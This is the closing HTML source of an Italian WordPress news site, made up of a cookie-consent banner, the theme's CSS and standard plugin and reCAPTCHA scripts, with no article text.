<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696c57e4c4c2b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IuCqev4TQOXlwY8yeaYXpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768708073006');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>